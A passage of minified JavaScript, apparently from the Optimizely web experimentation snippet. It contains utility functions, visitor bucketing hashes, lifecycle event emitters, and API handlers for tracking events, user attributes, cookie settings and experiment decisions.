r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},8414:function(n,t,e){n.exports=e(9354)._.noConflict()},576:function(n,t,e){var i=e(7133).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},3343:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},3112:function(n,t,e){var i=e(8414),r=e(1431).get("stores/audience_data"),o=e(8480),a=e(3741),u=e(4225),c=e(5548);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},6458:function(n,t,e){var i=e(8414),r=e(1069),o=e(4225),a=e(5548),u=e(940),c=e(2202);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(9717).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(7721)},2003:function(n,t,e){var i=e(402),r=e(824),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},4119:function(n,t,e){var i=e(8414),r=e(402),o=e(6458),a=e(1431),u=a.get("stores/plugins"),c=e(358),s=e(8174),f=e(59),l=[e(6408),e(2502),e(7595)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},4225:function(n,t,e){var i=e(6688),r=e(358),o=e(59),a=e(402);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},6408:function(n,t,e){var i=e(8414),r=e(2502);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},5548:function(n,t,e){var i=e(8414),r=e(1431),o=e(9653),a=e(4225),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},9717:function(n,t,e){var i=e(479).Promise,r=e(7474).o,o=e(8043).poll,a=e(1512).x,u=e(6192).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},9261:function(n){n.exports={DEFAULT_INTERVAL:20}},7474:function(n,t,e){var i=e(8414),r=(e(358),e(1431)),o=r.get("stores/directive"),a=e(969),u=(e(7852),e(8174),e(59),e(3343).generate),c=e(8043),s=e(824),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},8043:function(n,t,e){var i=e(8414),r=(e(358),e(1431)),o=(e(8174),e(59),e(3343).generate),a=e(824),u=e(9261).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},1512:function(n,t,e){var i=e(479).Promise,r=e(7474).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},6192:function(n,t,e){var i=e(479).Promise,r=e(8043).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},2502:function(n,t,e){var i=e(8414),r=e(358),o=e(4119),a=e(6458),u=e(146),c=e(8174),s=e(1385),f=e(3112),l=e(1258),d=e(1232).v,v=e(2484),h=e(8012),p=(e(4299),e(9165)),g=e(8480),m=e(59),_=e(3758),w=e(4776),y=e(402),b=e(3055),E=(e(6980),e(2322)),I=e(6135),A=e(1431),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment 